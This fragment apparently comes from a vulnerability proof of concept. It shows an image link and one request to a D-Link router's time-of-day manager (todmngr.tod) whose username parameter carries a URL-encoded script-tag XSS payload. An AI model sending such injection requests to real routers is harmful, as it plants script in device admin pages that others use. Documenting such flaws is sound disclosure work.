 <D_LINK_HOST>/todmngr.tod?action=add&username=%3Cscript%3Ealert%28%27xss%27%29%3C/script%3E&mac=f1:de:f1:ab:cb:6d&days=1&start_time=571&end_time=732